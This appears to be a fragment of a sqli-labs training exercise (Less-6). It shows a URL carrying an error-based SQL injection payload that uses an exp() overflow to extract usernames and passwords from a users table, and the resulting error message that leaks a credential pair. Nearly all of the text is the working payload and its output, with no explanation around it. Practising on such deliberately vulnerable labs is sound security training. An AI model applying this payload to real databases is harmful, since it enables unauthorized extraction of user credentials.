 Load URL
Split URL
Execute
http://sqli-labs.me:8888/Less-6/?id=1" union select (exp(~(select * FROM(SELECT distinct concat(0x3a,username,0x3a,password) from security.users limit 0,1)a))),2,3 --+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select ':Dumb:Dumb' from dual)))'
SQLI DUMB SERIES-6